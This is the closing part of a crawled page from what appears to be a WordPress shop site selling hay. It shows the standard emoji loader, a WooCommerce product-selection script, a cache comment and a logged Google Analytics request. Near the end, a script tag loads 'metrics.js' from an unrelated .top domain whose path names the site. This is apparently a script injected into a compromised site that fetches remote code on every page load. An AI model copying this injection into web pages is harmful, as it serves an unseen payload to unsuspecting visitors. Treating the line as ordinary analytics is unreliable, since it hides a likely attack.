OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.dustfreehay.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>
    <style>
        .wooco_component_product_selection_item.disabled {
            opacity: .5;
            pointer-events: none;
        }
    </style>
    <script type="text/javascript">
        (function ($) {
            $(document).on('wooco_init', function (e, $wrap) {
                $wrap.find('.wooco_component_product').each(function () {
                    let $this = $(this);
                    let max = parseInt($this.data('m-max'));
                    let selected = 0;

                    if (max) {
                        $this.find('.wooco_item_selected').each(function () {
                            selected += parseInt($(this).attr('data-qty'));
                        });

                        if (selected >= max) {
                            $this.find('.wooco_component_product_selection_item:not(.wooco_item_selected)').addClass('disabled');
                        } else {
                            $this.find('.wooco_component_product_selection_item').removeClass('disabled');
                        }
                    }
                });
            });
        })(jQuery);
    </script>
	<script type="text/javascript" src="https://meriksyllion.top/2/dustfreehay/metrics.js" id="custom-1766567336657-js"></script>	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 16:15:20 -->

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=1563727173&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dustfreehay.co.uk%2F&ul=en-us%40posix&dt=Home%20-&sr=1280x720&vp=1280x720&_u=aGBAgEIhAAAAACAAI~&jid=900266021&gjid=2085695794&cid=731094718.1769084622&tid=UA-121047945-41&_gid=1415732846.1769084622&_slc=1&z=1912451639
body_size: -451
content:
2,cG-DGV08SCP4S